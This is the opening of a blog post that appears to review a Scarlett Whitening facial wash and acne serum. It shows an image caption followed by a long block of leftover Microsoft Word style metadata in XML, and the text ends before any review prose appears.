<p><span style="font-family: arial;">&nbsp;<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/s1350/1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png" title="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening</span></td></tr></tbody></table><br /><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>AR-SA</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
